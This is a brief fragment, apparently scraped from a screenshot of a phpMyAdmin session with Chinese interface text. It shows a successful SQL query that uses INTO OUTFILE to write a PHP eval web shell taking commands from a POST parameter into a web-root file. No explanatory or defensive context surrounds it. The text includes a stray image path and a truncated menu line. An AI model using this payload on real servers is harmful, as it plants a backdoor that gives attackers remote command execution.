 您的 SQL 语句已成功运行 ( 查询花费 0.0002 秒 )
SELECT '<?php eval($_POST[cmd]);?>'
INTO OUTFILE '/var/www/html/222.php'
[ 编辑 ] [ 创
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/222.php';